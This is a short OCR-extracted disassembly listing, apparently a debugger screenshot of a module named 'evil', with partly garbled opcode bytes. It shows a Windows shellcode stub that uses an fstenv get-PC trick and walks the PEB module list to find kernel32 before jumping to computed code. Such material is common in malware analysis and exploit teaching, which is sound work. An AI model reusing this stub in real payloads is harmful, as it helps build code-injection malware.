 EE add dh,ch
push ebp
59D9EB9B or eax,0x9BEBD959
7424 F4 fstenv (28-byte) ptr ss:[esp-0xC]
D2 xor edx,edx evil.<ModuleEntryPoint>
77 mov dl,0x77
C9 xor ecx,ecx evil.<ModuleEntryPoint>
:8B71 30 mov esi,dword ptr fs:[ecx+0x30]
76 0C mov esi,dword ptr ds:[esi+0xC]
76 1C mov esi,dword ptr ds:[esi+0x1C]
46 08 mov eax,dword ptr ds:[esi+0x8]
7E 20 mov edi,dword ptr ds:[esi+0x20]
36 mov esi,dword ptr ds:[esi]
4F 18 cmp byte ptr ds:[edi+0x18],cl
F3 jnz short evil.004171AB
pop ecx kernel32.76478484
D1 add ecx,edx evil.<ModuleEntryPoint>
E1 jmp ecx evil.<ModuleEntryPoint>
pushad